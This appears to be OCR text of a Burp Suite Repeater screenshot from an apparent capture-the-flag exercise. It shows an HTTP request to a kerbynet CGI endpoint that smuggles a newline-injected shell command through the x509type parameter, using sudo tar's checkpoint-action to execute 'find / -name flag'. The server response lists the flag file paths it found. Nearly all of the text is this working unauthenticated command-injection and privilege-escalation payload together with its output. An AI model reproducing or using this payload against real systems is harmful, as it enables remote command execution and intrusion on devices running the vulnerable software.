 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × +
Send Cancel < > Target: http://61.139.2.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
'%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='find+/+-name+flag'%0A'
HTTP/1.1
2 Host: 61.139.2.100
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Dec 2024 04:24:25 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 1849
9
10 /DB/_DB.001/flag
11 /Database/flag
12 /DB/_DB.001/flag
13 /Database/flag
14 <html>
15 <head>
<link rel='stylesheet' type='text/css' href='/default.css'>
16 <title>
X509 View
</title>
17 <script>
18 function x509export() {
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 7
Done 2,067 bytes | 2,665 millis